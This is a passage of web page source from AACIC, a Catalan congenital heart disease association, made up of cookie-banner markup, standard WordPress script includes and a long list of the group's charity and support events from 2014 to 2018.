					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Administrar opciones</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestionar los servicios</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestionar {vendor_count} proveedores</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Leer más sobre estos propósitos</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Aceptar cookies</button>
		<button class="cmplz-btn cmplz-deny">Solo funcionales</button>
		<button class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
		<button class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Ver preferencias</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Configurador de cookies</button>

</div><script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.aacic.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/app.js" id="foundation-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/plugins.js" id="plugins-js"></script>
<script type="text/javascript" src="https://www.aacic.org/wp-content/themes/aacic-Foundation/js/aacic.js" id="aacic-js"></script>
<script type="text/javascript" id="jamgo-widget-calendar-js-extra">
/* <![CDATA[ */
var calendar_params = {"admin_url":"https:\/\/www.aacic.org\/wp-admin\/","path_url":"https:\/\/www.aacic.org\/es\/lista-eventos\/","list_dates":[{"date":"20140426","title":"Jornadas solidarias de petanca y bolos catalanes en Sant Feliu Sasserra"},{"date":"20140426","title":"72 jugadores de petanca y 120 bitllaires compiten por una causa solidaria"},{"date":"20140511","title":"Primera competici\u00f3n de hip hop solidario Batega"},{"date":"20140511","title":"\u00c9xito en la primera competici\u00f3n solidaria de hip hop Batega en apoyo a los ni\u00f1os y j\u00f3venes con problemas de coraz\u00f3n de nacimiento"},{"date":"20140524","title":"Emocionate en la II Jornada del Cor en PortAventura"},{"date":"20140524","title":"Cerca de 3.000 personas celebran la II Jornada del Coraz\u00f3n en PortAventura"},{"date":"20140627","title":"IX Colonias de Verano para ni\u00f1os y j\u00f3venes de 6 a 19 a\u00f1os"},{"date":"20140628","title":"Figueres pedalea bien fuerte por las cardiopat\u00edas cong\u00e9nitas por tercer a\u00f1o"},{"date":"20140628","title":"Gran \u00e9xito de la Pedala 2014 en Figueras"},{"date":"20140706","title":"Finalizan las colonias de verano 2014"},{"date":"20140726","title":"Bautizo de vela"},{"date":"20140726","title":"23 ni\u00f1os, ni\u00f1as y j\u00f3venes participan en el Bautizo de vela 2014"},{"date":"20141011","title":"20\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20141108","title":"II Marcha en apoyo a los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20141108","title":"M\u00e1s de un centenar de ni\u00f1os, ni\u00f1as y j\u00f3venes participan en la II Marcha de Sant Pau"},{"date":"20150214","title":"14 de febrero: D\u00eda Internacional de las Cardiopat\u00edas Cong\u00e9nitas"},{"date":"20150311","title":"Inauguraci\u00f3n del CEE de Reus y apertura de las preinscripciones escolares"},{"date":"20150314","title":"Primera Jornada de AACIC CorAvant: Vivir la vida concientemente"},{"date":"20150314","title":"Conectate a la vida"},{"date":"20150325","title":"Encuentro de m\u00e9dicos en Tarragona con AACIC"},{"date":"20150412","title":"II Competici\u00f3n de Hip Hop Solidario Batega"},{"date":"20150412","title":"La Batega! se consolida en Fornells de la Selva"},{"date":"20150424","title":"Elefante Trunk Catering & Events con AACIC CorAvant"},{"date":"20150427","title":"La leyenda de Sant Jordi en el Hospital de la Vall d'Hebron"},{"date":"20150509","title":"Emocionate en la III Jornada del Cor en PortAventura"},{"date":"20150509","title":"PortAventura se emociona con la III Jornada del Coraz\u00f3n"},{"date":"20150513","title":"\u00bfC\u00f3mo se vive en la escuela con una cardiopat\u00eda cong\u00e9nita?"},{"date":"20150513","title":"Eug\u00e8nia Sol\u00e9, Gemma Solsona y Ariadna Marsal hablaron sobre c\u00f3mo se vive con una cardiopat\u00eda cong\u00e9nita en la escuela"},{"date":"20150529","title":"Presentaci\u00f3n de Cat@Salut La Meva Salut y de la App 061 CatSalut Respon"},{"date":"20150530","title":"Fin de semana para j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20150530","title":"38 personas disfrutaron de los mini campamentos y del fin de semana para j\u00f3venes y adultos en Veciana"},{"date":"20150603","title":"El deporte en ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20150603","title":"El Dr. Gonz\u00e1lez, Gemma Solsona y Pedro Pineda hablan sobre deporte y cardiopat\u00eda cong\u00e9nita"},{"date":"20150612","title":"Serge Ibaka visita a los ni\u00f1os y ni\u00f1as hospitalizados en Vall d'Hebron"},{"date":"20150613","title":"III Feria de asociaciones de Salud de Lleida"},{"date":"20150614","title":"Concierto solidario a la Bas\u00edlica de Santa Maria del Pi de Barcelona"},{"date":"20150614","title":"Cerca de 200 personas disfrutan del concierto solidario de la Orquesta dels Amics de la UNESCO"},{"date":"20150620","title":"Este 2015, Figueres vuelve a pedalear por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20150620","title":"100 bicicletas pedalean por los ni\u00f1os y j\u00f3venes con cardiopat\u00eda cong\u00e9nita en Figueres"},{"date":"20150703","title":"Campamentos de verano para j\u00f3venes a partir de 16 a\u00f1os"},{"date":"20150724","title":"Bautizo de vela"},{"date":"20150724","title":"Capitanes y capitanas por un d\u00eda en el Bautizo de vela 2015"},{"date":"20150810","title":"\u00a1Feliz verano!"},{"date":"20150926","title":"AACIC en la Feria de Entidades de Banyoles"},{"date":"20151009","title":"Torneo de padel solidario en Valls"},{"date":"20151009","title":"La Plana d'en Berga vive un fin de semana solidario espectacular"},{"date":"20151015","title":"\u00a1Tenemos loteria de AACIC! Este a\u00f1o jugamos al 95.073 y al 64.796"},{"date":"20151024","title":"21\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20151024","title":"\u00bfQuieres hacer voluntariado en la 21\u00aa Gran Festa del Cor?"},{"date":"20151024","title":"Pompas de jab\u00f3n en la Gran Festa del Cor"},{"date":"20151024","title":"Participa al taller \"P\u00edntame cuatro rayas\" de la Gran Festa del Cor"},{"date":"20151024","title":"Viatges Ad\u00f2nia os acerca a la Gran Festa del Cor"},{"date":"20151024","title":"Por la tarde de la Gran Festa del Cor... \u00a1viajaremos al Pa\u00eds de las Maravillas!"},{"date":"20151024","title":"Tony Corvillo, Toni Alb\u00e0 y M\u00e0rius Serra subiran a la Gran Festa del Cor"},{"date":"20151024","title":"Empieza la cuenta atr\u00e1s..."},{"date":"20151024","title":"El d\u00eda de la Gran Fiesta el pa\u00f1uelo ser\u00e1 el protagonista de la solidaridad"},{"date":"20151024","title":"Y tu, \u00bfc\u00f3mo vives la Gran Festa del Cor?"},{"date":"20151024","title":"La Festa del Cor conmemora el A\u00f1o Internacional de la Luz"},{"date":"20151024","title":"\u00a1Ya lo tenemos todo listo!"},{"date":"20151107","title":"III Marcha en soporte a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20151107","title":"Ya hay 99 inscritos en la Marcha del Coraz\u00f3n y 20 al taller de fit walking"},{"date":"20151107","title":"Una ma\u00f1ana solidaria para ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20151201","title":"S\u00famate al Giving Tuesday con el proyecto A cor obert"},{"date":"20160120","title":"\u00c0ngels Est\u00e9vez participa en una sesi\u00f3n cl\u00ednica del departamento de pediatr\u00eda del Hospital Sant Joan de Reus"},{"date":"20160212","title":"Charla \"Vivir y convivir con una cardiopat\u00eda cong\u00e9nita\""},{"date":"20160212","title":"Una treintena de personas asisten en la charla \"Vivir y convivir con una cardiopat\u00eda cong\u00e9nita\" en Flix"},{"date":"20160219","title":"Participamos en la Jornada Cardiologia i Esport Screening Preparticipatiu"},{"date":"20160221","title":"Horta, magia directa al coraz\u00f3n"},{"date":"20160221","title":"440 personas rodeadas de magia en el Festival Phorta Solidaria"},{"date":"20160223","title":"Asistimos a una charla sobre enfermedades del coraz\u00f3n en Girona"},{"date":"20160309","title":"Concierto solidario en la Sala Luz de Gas por los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20160309","title":"300 personas bailan por las cardiopat\u00edas cong\u00e9nitas en la Sala Luz de Gas"},{"date":"20160310","title":"Asistimos al acto de celebraci\u00f3n del 50 aniversario del Hospital Materno Infantil de la Vall d\u2019Hebron"},{"date":"20160316","title":"Presentamos la investigaci\u00f3n sobre cardiopat\u00edas cong\u00e9nitas en el congreso de cardiolog\u00eda pedi\u00e1trica y cong\u00e9nita de Rotterdam"},{"date":"20160409","title":"\u00a1Ven al Encuentro de AACIC CorAvant!"},{"date":"20160409","title":"Un encuentro lleno de emociones"},{"date":"20160418","title":"La leyenda de Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20160507","title":"IV Fiesta del Coraz\u00f3n en PortAventura World"},{"date":"20160507","title":"Este s\u00e1bado, \u00a1Emoci\u00f3nate!"},{"date":"20160507","title":"El coraz\u00f3n de PortAventura World late de emoci\u00f3n"},{"date":"20160527","title":"La Semana del Coraz\u00f3n de Girona se centra en las cardiopat\u00edas cong\u00e9nitas"},{"date":"20160527","title":"Tratamos las necesidades m\u00e1s emocionales y aquellas diferencias que no se ven"},{"date":"20160601","title":"Gerona celebra la XX Semmana del Coraz\u00f3n"},{"date":"20160602","title":"Stand informativo sobre cardiopat\u00edas cong\u00e9nitas en la XX Semana del Coraz\u00f3n de Girona"},{"date":"20160602","title":"Una APP acerca la actividad f\u00edsica a las personas m\u00e1s sedentarias"},{"date":"20160604","title":"Este s\u00e1bado participamos en la 6\u00aa Muestra de Entidades en Banyoles"},{"date":"20160611","title":"Muy buena acogida de las sesiones del espacio de padres y madres de Tarragona"},{"date":"20160614","title":"Dibujos que despiertan sonrisas a los ni\u00f1os y ni\u00f1as hospitalizados"},{"date":"20160618","title":"Vermut en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20160618","title":"300 persones asisten en el vermut solidario en Valls para los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20160620","title":"Asistimos a la Asamblea General de COCEMFE Catalunya y COCEMFE Barcelona"},{"date":"20160621","title":"Participamos en la Jornada de los 25 a\u00f1os de la Associaci\u00f3 Catalana de Bio\u00e8tica"},{"date":"20160702","title":"Haz un Break, una propuesta diferente"},{"date":"20160702","title":"Encantados con el Fes un Break"},{"date":"20160702","title":"Una semana llena de experiencias y emociones"},{"date":"20160710","title":"XI colonias de verano"},{"date":"20160710","title":"Unas colonias que seguro que nunca olvidar\u00e1n"},{"date":"20160710","title":"\u00a1Ma\u00f1ana se terminan las colonias!"},{"date":"20160729","title":"Bautizo de vela"},{"date":"20160729","title":"Navegando por el Masnou"},{"date":"20160923","title":"Las cardiopat\u00edas cong\u00e9nitas presentes en el II Congreso para pacientes con enfermedades cardiovasculares"},{"date":"20160924","title":"6\u00aa Muestra de Entidades de Acci\u00f3n Social del Pla de l\u2019Estany"},{"date":"20160924","title":"6\u00aa Muestra de Entidades de Acci\u00f3n Social del Pla de l\u2019Estany"},{"date":"20160927","title":"Asistimos a la Jornada de celebraci\u00f3n del 10\u00ba aniversario del Acuerdo Ciudadano"},{"date":"20161013","title":"Conferencia-tertulia \"Vivir y convivir con el coraz\u00f3n. El d\u00eda a d\u00eda de las cardiopat\u00edas cong\u00e9nitas\""},{"date":"20161013","title":"Participamos en una conferencia-tertulia para acercar la realidad de las cardiopat\u00edas cong\u00e9nitas en la poblaci\u00f3n gerundense"},{"date":"20161014","title":"Presentamos el proyecto \"Cors Valents\" en el Parlament de Catalunya"},{"date":"20161015","title":"22\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20161015","title":"2.000 personas participan en la Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20161020","title":"Asistimos a una sesi\u00f3n de trabajo del Consell Consultiu de Pacients y la Xarxa d\u2019Hospitals i Centres Promotors de la Salut"},{"date":"20161027","title":"Comienzan los Ciber-Espacios para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20161028","title":"V Torneo Solidario de P\u00e1del en Valls en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con problemas de coraz\u00f3n"},{"date":"20161028","title":"Un centenar de personas participan en el Torneo de p\u00e1del solidario para las cardiopat\u00edas cong\u00e9nitas en Valls"},{"date":"20161105","title":"Jornada Solidaria \u201cFem-ho junts per la inf\u00e0ncia\u201d"},{"date":"20161105","title":"Gran \u00e9xito de la Jornada \"Fem-ho junts per la inf\u00e0ncia\""},{"date":"20161117","title":"Asistimos al II International Congress of Clinical and Health Psychology on Children and Adolescents"},{"date":"20161119","title":"IV Marcha del coraz\u00f3n en apoyo a los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20161119","title":"R\u00e9cord de asistencia en la IV Marcha del coraz\u00f3n en apoyo a los ni\u00f1os y j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20161124","title":"2\u00ba encuentro de los Ciber-Espacios para padres y madres con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20161202","title":"Consolidamos la relaci\u00f3n con ACNUR Espa\u00f1a por el proyecto \"Cors Valents\""},{"date":"20161202","title":"Buscamos v\u00edas de colaboraci\u00f3n con el Ministerio del Interior para el proyecto \"Cors Valents\""},{"date":"20161202","title":"El Espacio de padres y madres de AACIC en Girona invita a dos testigos que explican su experiencia de vivir y convivir con una cardiopat\u00eda cong\u00e9nita"},{"date":"20161212","title":"Participamos como jurado de un proyecto solidario en la Escola Mare de D\u00e9u dels \u00c0ngels de Barcelona"},{"date":"20161216","title":"Asistimos al acto de celebraci\u00f3n del D\u00eda Internacional del Voluntariado Social en Barcelona"},{"date":"20161218","title":"Presentamos el documental de la 22\u00aa Gran Fiesta del Coraz\u00f3n en el Festival Incl\u00fas"},{"date":"20161222","title":"Las familias que participan en los Ciber-Espacios de AACIC se re\u00fanen por tercera vez"},{"date":"20170103","title":"Primeras colonias de Navidad de AACIC CorAvant"},{"date":"20170103","title":"Aventuras.Cor Navidad 2017"},{"date":"20170114","title":"Bodypump 100 por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20170114","title":"M\u00e1s de 150 personas participan en la coreograf\u00eda BodyPump100 en apoyo a las cardiopat\u00edas cong\u00e9nitas"},{"date":"20170125","title":"Hablamos de la importancia de la comunicaci\u00f3n con los hijos en el Espacio de padres y madres de Tarragona"},{"date":"20170125","title":"Asistimos al acto de presentaci\u00f3n del Tibidabo Solidario"},{"date":"20170204","title":"\u00a1Ven al acto de la Pla\u00e7a Eivissa del distrito de Horta por los refugiados y con los refugiados!"},{"date":"20170204","title":"Asistimos al acto por los refugiados y con los refugiados del barrio de Horta-Guinard\u00f3"},{"date":"20170214","title":"S\u00famate a la campa\u00f1a #corquecreix"},{"date":"20170214","title":"\"Queremos sensibilizar a la sociedad para que conozcan que hay personas que nacen, crecen y viven con una cardiopat\u00eda cong\u00e9nita\""},{"date":"20170214","title":"\"Actualmente hay m\u00e1s j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita que no ni\u00f1os y ni\u00f1as que nacen\""},{"date":"20170214","title":"Repartimos corazones de ganchillo y de papiroflexia en el Hospital Materno-Infantil Vall d'Hebron"},{"date":"20170218","title":"Seguimos dando pasos para la acogida de personas refugiadas y migrantes"},{"date":"20170218","title":"Cal\u00e7otada del Espacio de padres y madres de Tarragona"},{"date":"20170312","title":"\u00a1Enhorabuena Manolo!"},{"date":"20170317","title":"Participamos en la Jornada de Psicolog\u00eda en Cardiopat\u00edas cong\u00e9nitas de la SECPCC"},{"date":"20170322","title":"Acercamos las cardiopat\u00edas cong\u00e9nitas a los alumnos de INEFC"},{"date":"20170323","title":"Asistimos a la jornada \"Healthcom'17. Comunicaci\u00f3n, lenguaje y salud\""},{"date":"20170325","title":"Curso de iniciaci\u00f3n a Payaso de Hospital"},{"date":"20170325","title":"Gran \u00e9xito de participaci\u00f3n en el curso de iniciaci\u00f3n a Payaso de Hospital"},{"date":"20170327","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en Barcelona"},{"date":"20170328","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en Tarragona"},{"date":"20170405","title":"Participamos en una jornada sobre la escolarizaci\u00f3n durante los procesos de enfermedad y hospitalizaci\u00f3n"},{"date":"20170410","title":"Aventuras.Cor Semana Santa 2017"},{"date":"20170410","title":"Los ni\u00f1os, ni\u00f1as, chicos y chicas disfrutan en las Aventuras.Cor de Semana Santa"},{"date":"20170411","title":"Entrevista a la Dra. Laura Dos en el Programa Divendres de TV3"},{"date":"20170419","title":"Representamos la leyenda de Sant Jordi en el Hospital Vall d'Hebron"},{"date":"20170423","title":"Este Sant Jordi tendremos parada solidaria en Tarragona y Reus"},{"date":"20170427","title":"Asistimos a la mesa redonda sobre c\u00f3mo afecta la discapacidad en el mundo del trabajo"},{"date":"20170508","title":"Sara Caelles habla de las cardiopat\u00edas cong\u00e9nitas y de AACIC en Lleida TV"},{"date":"20170517","title":"Encuentro virtual de j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20170517","title":"Taller de relajaci\u00f3n y color terapia en el Espacio de padres y madres de Tarragona"},{"date":"20170517","title":"Participamos en la Asamblea anual de Cardioalianza y en un taller para trabajar la relaci\u00f3n m\u00e9dico-paciente"},{"date":"20170517","title":"\"Tenemos que buscar m\u00e1s tiempo para dedicarnos a nosotros mismos\""},{"date":"20170527","title":"Encuentro de familias con hijos e hijas con cardiopat\u00eda cong\u00e9nita"},{"date":"20170527","title":"Encuentro de adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20170527","title":"Compartimos experiencias en el Encuentro anual de AACIC CorAvant"},{"date":"20170601","title":"21\u00aa Semana del Coraz\u00f3n de Girona"},{"date":"20170607","title":"2\u00ba encuentro virtual de j\u00f3venes con cardiopat\u00eda cong\u00e9nita"},{"date":"20170607","title":"Los chicos y las chicas del encuentro virtual est\u00e1n entusiasmados para que siga adelante este espacio"},{"date":"20170609","title":"5\u00aa Feria de Asociaciones de Salud de les Terres de Lleida"},{"date":"20170610","title":"6\u00aa Muestra de Entidades Sociales en el Pla de l'Estany"},{"date":"20170617","title":"Vermut solidario Electrovallenc"},{"date":"20170630","title":"La Fundaci\u00f3n CorAvant se incorpora a la Federaci\u00f3n ECOM"},{"date":"20170716","title":"Aventuras.Cor Verano 2017"},{"date":"20170716","title":"\u00a1El domingo empiezan las Aventuras.Cor de verano para ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita!"},{"date":"20170716","title":"La calidad de vida de las personas con cardiopat\u00eda cong\u00e9nita y el paso del ni\u00f1o al adulto, temas principales del International Congenital Heart Leadership Summit"},{"date":"20170716","title":"3000 cardi\u00f3logos pedi\u00e1tricos de todo el mundo se re\u00fanen en Barcelona para intercambiar conocimientos"},{"date":"20170717","title":"Asistimos en el VII Congreso Mundial de Cardiolog\u00eda Pedi\u00e1trica y Cirug\u00eda Card\u00edaca"},{"date":"20170720","title":"Presentaci\u00f3n del libro \"Ten\u00eda que sobrevivir\" en La Casa del Libro de Barcelona"},{"date":"20170720","title":"\u201cCuando te pasan cosas en la vida, lo que importa no es lo que te pas\u00f3, sino qu\u00e9 haces con esta experiencia\u201d"},{"date":"20170723","title":"Unas Aventuras.Cor de verano llenas de emociones"},{"date":"20170723","title":"Los chicos y chicas de las Aventuras.Cor de verano vuelven con unas mochilas llenas de vida y aventuras"},{"date":"20170728","title":"Bautizo de Vela en el Masnou"},{"date":"20170728","title":"Navegamos a vela por el Masnou"},{"date":"20170807","title":"AACIC pasar\u00e1 un d\u00eda en PortAventura Park con los \"Cors Valents\""},{"date":"20170826","title":"La prevenci\u00f3n de las enfermedades cardiovasculares, uno de los ejes principales del ESC Congres 2017"},{"date":"20170914","title":"2\u00aa edici\u00f3n del Xpatient Barcelona Congress"},{"date":"20170915","title":"Barcelona engalanada para la Gran Fiesta del Coraz\u00f3n"},{"date":"20170916","title":"Fem-ho junts per la inf\u00e0ncia - 2\u00aa edici\u00f3n"},{"date":"20170929","title":"Feliz D\u00eda Mundial del Coraz\u00f3n"},{"date":"20170930","title":"23\u00aa Gran Fiesta del Coraz\u00f3n en el parque de atracciones Tibidabo"},{"date":"20170930","title":"\u00a1S\u00f3lo queda un mes!"},{"date":"20170930","title":"La cu\u00f1a de la Gran Fiesta del Coraz\u00f3n se graba en el Estudi B\u00e1rbara Granados"},{"date":"20170930","title":"En Gran Fiesta del Coraz\u00f3n sortearemos dos packs de Oques Grasses"},{"date":"20170930","title":"CoolCards Barcelona reparte los flyers de la 23\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"En la Gran Fiesta del Coraz\u00f3n sortearemos zumo y mermelada artesana de Can Salva"},{"date":"20170930","title":"Catalunya R\u00e0dio, RAC1, RAC105, BTV R\u00e0dio, Club Super3 y diari Ara difunden la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Sorteo de camisetas de Cardiopat\u00edas cong\u00e9nitas Outdoor Team en Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Taller de abanicos en la Gran Fiesta del Coraz\u00f3n de la mano de Activijoc"},{"date":"20170930","title":"\u00a1Una Gran Fiesta del Coraz\u00f3n muy animada!"},{"date":"20170930","title":"Sorteo de Aceite de oliva Castell d'Or en la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"Horta Guinard\u00f3, Acci\u00f3 C\u00edvica de la Generalitat de Catalunya, Ajuntament de Badalona y otros ayuntamientos catalanes difunden la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"En el sorteo solidario de la Gran Fiesta del Coraz\u00f3n tambi\u00e9n habr\u00e1 pastelitos de chocolate de Peralta Pastissers"},{"date":"20170930","title":"Aladdin en la Gran Fiesta del Coraz\u00f3n"},{"date":"20170930","title":"4\u00ba concurso fotogr\u00e1fico: \"Y t\u00fa, \u00bfc\u00f3mo vives la Gran Fiesta?\""},{"date":"20170930","title":"Los ni\u00f1os, ni\u00f1as y j\u00f3venes con cardiopat\u00eda cong\u00e9nita, expertos en el coraz\u00f3n"},{"date":"20170930","title":"M\u00e1s de 5.400 personas viven la 23\u00aa Gran Fiesta del Coraz\u00f3n"},{"date":"20171003","title":"3 de octubre: Parada General"},{"date":"20171014","title":"Caminata solidaria en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171014","title":"Una treintena de personas participan en la caminata por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171017","title":"El Hospital Vall d'Hebron presenta el proyecto del nuevo Centro de Neonatolog\u00eda Avanzada"},{"date":"20171020","title":"Los ni\u00f1os y las ni\u00f1as del Espacio infantil de Girona entusiasmados con el espect\u00e1culo de Vilob\u00ed M\u00e0gics"},{"date":"20171020","title":"Asistimos a la 10\u00aa Jornada de humanizaci\u00f3n de hospitales para ni\u00f1os y ni\u00f1as"},{"date":"20171025","title":"\u201cNos ha faltado tiempo!\u201d, afirmaban en la 1a encuentro virtual de j\u00f3venes y adultos con cardiopat\u00eda cong\u00e9nita"},{"date":"20171025","title":"Participamos en la XII Jornada Catalana Voluntariado y Salud"},{"date":"20171028","title":"Las cicatrices que nos dan la vida"},{"date":"20171028","title":"Un encuentro muy emotivo en Lleida"},{"date":"20171116","title":"Participamos en el III Congreso Internacional de Psicolog\u00eda Cl\u00ednica en ni\u00f1os, ni\u00f1as y adolescentes"},{"date":"20171116","title":"Presentamos el proyecto de atenci\u00f3n a personas con cardiopat\u00eda y sus familias durante la hospitalizaci\u00f3n en el Congreso Internacional de Psicolog\u00eda Cl\u00ednica"},{"date":"20171116","title":"Los proyectos Espacios de encuentro online y Espacios de padres y madres al Congreso Internacional de Psicolog\u00eda Cl\u00ednica"},{"date":"20171118","title":"\u201cQuiero que me conozcan por qui\u00e9n soy y no por la cicatriz que tengo\"\""},{"date":"20171122","title":"El d\u00eda a d\u00eda de convivir con una cardiopat\u00eda cong\u00e9nita en el Espacio on-line de j\u00f3venes y adultos"},{"date":"20171127","title":"Hablamos de tomar conciencia de la cardiopat\u00eda y c\u00f3mo explicarlo a los hijos en el Espacio on-line de padres y madres"},{"date":"20171209","title":"Dibujos para los ni\u00f1os y ni\u00f1as que est\u00e1n en el hospital al Mercat Central de Tarragona"},{"date":"20171214","title":"Stand solidario en Kostal"},{"date":"20171215","title":"Trabajamos el miedo en el Espacio infantil y en el Espacio de padres y madres de Girona"},{"date":"20171217","title":"II Caminata en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171217","title":"Gran \u00e9xito de participaci\u00f3n en la II caminata en familia por las cardiopat\u00edas cong\u00e9nitas"},{"date":"20171218","title":"AACIC en el acto de reconocimiento del voluntariado del Hospital Universitari Vall d'Hebron"},{"date":"20171218","title":"Los miedos y la sobreprotecci\u00f3n en el Espacio online de padres y madres"},{"date":"20180102","title":"Aventuras.Cor Navidad 2018"},{"date":"20180102","title":"Unas Aventuras.Cor de Navidad inolvidables"},{"date":"20180117","title":"Viajes, seguros y cateterismos en el Espacio on-line de j\u00f3venes y adultos"},{"date":"20180119","title":"Participamos en una mesa redonda del M\u00e1ster de Pedagog\u00eda Hospitalaria de la Universitat de Barcelona"},{"date":"20180207","title":"Unimos esfuerzos con profesionales de los CDIAP para mejorar el desarrollo de los ni\u00f1os y ni\u00f1as con cardiopat\u00eda cong\u00e9nita"},{"date":"20180209","title":"Gran \u00e9xito en las actividades en los Espacios de encuentro de Girona"},{"date":"20180212","title":"\u00a1S\u00famate a la campa\u00f1a #corqueviu!"},{"date":"20180214","title":"Hoy celebramos el D\u00eda Internacional de las 